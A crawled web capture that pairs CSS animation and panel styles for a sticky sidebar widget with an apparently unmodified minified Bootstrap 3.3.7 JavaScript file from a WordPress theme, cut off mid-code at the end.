		.pw-stick.pulsegrow-eff:hover i {-webkit-animation-name: pulse-grow;animation-name: pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;
animation-direction: alternate;}
			/* Pulse Grow animation */
			@-webkit-keyframes pulse-grow {
			  to {
				-webkit-transform: scale(1.1);
				transform: scale(1.1);
			  }
			}
			
			@keyframes pulse-grow {
			  to {
				-webkit-transform: scale(1.1);
				transform: scale(1.1);
			  }
			}
		.pw-stick.pulseshrink-eff:hover i {-webkit-animation-name: pulse-shrink;animation-name: pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}
			/* Pulse Shrink animation */
			@-webkit-keyframes pulse-shrink {
			  to {
				-webkit-transform: scale(0.9);
				transform: scale(0.9);
			  }
			}
			
			@keyframes pulse-shrink {
			  to {
				-webkit-transform: scale(0.9);
				transform: scale(0.9);
			  }
			}
		
		.pw-stick.hover-eff:hover i{   -webkit-animation-name: hover;  animation-name: hover;  -webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}
			/* Hover animation */
			@-webkit-keyframes hover {
			  
			  50% {
				-webkit-transform: translateY(-2px);
				transform: translateY(-2px);
			  }
			
			  100% {
				-webkit-transform: translateY(-4px);
				transform: translateY(-4px);
			  }
			}
			
			@keyframes hover {
			  50% {
				-webkit-transform: translateY(-2px);
				transform: translateY(-2px);
			  }
			
			  100% {
				-webkit-transform: translateY(-4px);
				transform: translateY(-4px);
			  }
			}
	/*Fix extra scroller*/
	.pw-content{ opacity:0; position: fixed; min-height:40px; max-height:85%; background:#fff; visibility:hidden; overflow:hidden; webkit-transition-duration: 0.3s;    -moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s; }
	 .pw-content-1{ width:75%; }
	 .pw-content-2{ width:50%; }
	 .pw-content-3{ width:33%; }
	 .pw-content-4{ width:25%; }
	 .pw-content-full{ width:95%; }
	 
	 
	 .pw-active-content{ opacity:1;z-index:999999;visibility:visible;display:block; padding:0px 5px 10px 5px; }
	 .pw-content-close{ background:url(close.png) right no-repeat; cursor:pointer; width:100%; height:16px; float:right; }
	 
	 .pw-content-left{left: 60px; -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);box-shadow: 0 2px 3px rgba(0,0,0,.15); }
	 .pw-content-right{right: 60px;-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);box-shadow: 0 2px 3px rgba(0,0,0,.15);}
		
	/*skin*/
	.pw-content-dark{ color:#ccc; background:#222;border:1px solid #696969; }
	.pw-content-light{ color:#999; background:#fff;border:1px solid #e1e1e1; }
	.pw-content-color{ color:#999; background:#fff;border:1px solid #fff; }
	
	body .pw-content .wpb_row{ margin-left:0px; margin-right:0px; }

--- FILE ---
content_type: text/javascript
request_url: https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.21
body_size: 8780
content:
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";function e(e,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},i.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new i(this,r)),"string"==typeof e?n[e](o):r.show&&n.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.7",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),s&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(n)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+s).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&i.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(n,r,this)})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tooltip"),n="object"==typeof e&&e;!s&&/destroy|hide/.test(e)||(s||o.data("bs.tooltip",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var s=this.options.trigger.split(" "),n=s.length;n--;){var r=s[n];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState?void(i.hoverState="in"):(clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),i.isInStateTrue()?void 0:(clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide())},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var s=this,n=this.tip(),r=this.getUID(this.type);this.setContent(),n.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&n.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(a);h&&(a=a.replace(l,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var p=this.getPosition(),d=n[0].offsetWidth,c=n[0].offsetHeight;if(h){var f=a,u=this.getPosition(this.$viewport);a="bottom"==a&&p.bottom+c>u.bottom?"top":"top"==a&&p.top-c<u.top?"bottom":"right"==a&&p.right+d>u.width?"left":"left"==a&&p.left-d<u.left?"right":a,n.removeClass(f).addClass(a)}var g=this.getCalculatedOffset(a,p,d,c);this.applyPlacement(g,a);var m=function(){var t=s.hoverState;s.$element.trigger("shown.bs."+s.type),s.hoverState=null,"out"==t&&s.leave(s)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",m).emulateTransitionEnd(i.TRANSITION_DURATION):m()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),s=o[0].offsetWidth,n=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=n&&(e.top=e.top+n-h);var p=this.getViewportAdjustedDelta(i,e,l,h);p.left?e.left+=p.left:e.top+=p.top;var d=/top|bottom/.test(i),c=d?2*p.left-s+l:2*p.top-n+h,f=d?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],d)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=s.hoverState&&n.detach(),s.$element&&s.$element.removeAttr("aria-describedby").trigger("hidden.bs."+s.type),e&&e()}var s=this,n=t(this.$tip),r=t.Event("hide.bs."+this.type);return this.$element.trigger(r),r.isDefaultPrevented()?void 0:(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,s=i.getBoundingClientRect();null==s.width&&(s=t.extend({},s,{width:s.right-s.left,height:s.bottom-s.top}));var n=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:n?null:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},s,a,l,r)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var s={top:0,left:0};if(!this.$viewport)return s;var n=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-n-r.scroll,l=e.top+n-r.scroll+o;a<r.top?s.top=r.top-a:l>r.top+r.height&&(s.top=r.top+r.height-l)}else{var h=e.left-n,p=e.left+n+i;h<r.left?s.left=r.left-h:p>r.right&&(s.left=r.left+r.width-p)}return s},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},i.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.popover"),n="object"==typeof e&&e;!s&&/destroy|hide/.test(e)||(s||o.data("bs.popover",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.7",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tab");s||o.data("bs.tab",s=new i(this)),"string"==typeof e&&s[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var s=i.find(".active:last a"),n=t.Event("hide.bs.tab",{relatedTarget:e[0]}),r=t.Event("show.bs.tab",{relatedTarget:s[0]});if(s.trigger(n),e.trigger(r),!r.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=t(o);this.activate(e.closest("li"),i),this.activate(a,a.parent(),function(){s.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:s[0]})})}}},i.prototype.activate=function(e,o,s){function n(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),s&&s()}var r=o.find("> .active"),a=s&&t.support.transition&&(r.length&&r.hasClass("fade")||!!o.find("> .fade").length);r.length&&a?r.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n(),r.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var s=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',s).on("click.bs.tab.data-api",'[data-toggle="pill"]',s)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.affix"),n="object"==typeof e&&e;s||o.data("bs.affix",s=new i(this,n)),"string"==typeof e&&s[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.7",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var s=this.$target.scrollTop(),n=this.$element.offset(),r=this.$target.height();if(null!=i&&"top"==this.affixed)return i>s&&"top";if("bottom"==this.affixed)return null!=i?!(s+this.unpin<=n.top)&&"bottom":!(t-o>=s+r)&&"bottom";var a=null==this.affixed,l=a?s:n.top,h=a?r:e;return null!=i&&i>=s?"top":null!=o&&l+h>=t-o&&"bottom"},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,s=o.top,n=o.bottom,r=Math.max(t(document).height(),t(document.body).height());"object"!=typeof o&&(n=s=o),"function"==typeof s&&(s=o.top(this.$element)),"function"==typeof n&&(n=o.bottom(this.$element));var a=this.getState(r,e,s,n);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:r-e-n})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),s=i.data("bs.collapse"),n=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!s&&n.toggle&&/show|hide/.test(e)&&(n.toggle=!1),s||i.data("bs.collapse",s=new o(this,n)),"string"==typeof e&&s[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.7",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,s=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(s&&s.length&&(e=s.data("bs.collapse"))&&e.transitioning)){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){s&&s.length&&(i.call(s,"hide"),e||s.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION):s.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var s=t(o);this.addAriaAndCollapsedClass(e(s),s)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var s=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var s=t(this);s.attr("data-target")||o.preventDefault();var n=e(s),r=n.data("bs.collapse"),a=r?"toggle":s.data();i.call(n,a)})}(jQuery),function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),s=o.data("bs.scrollspy"),n="object"==typeof i&&i;s||o.data("bs.scrollspy",s=new e(this,n)),"string"==typeof i&&s[i]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),s=e.data("target")||e.attr("href"),n=/^#./.test(s)&&t(s);return n&&n.length&&n.is(":visible")&&[[n[i]().top+o,s]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),s=this.offsets,n=this.targets,r=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return r!=(t=n[n.length-1])&&this.activate(t);if(r&&e<s[0])return this.activeTarget=null,this.clear();for(t=s.length;t--;)r!=n[t]&&e>=s[t]&&(void 0===s[t+1]||e<s[t+1])&&this.activate(n[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return 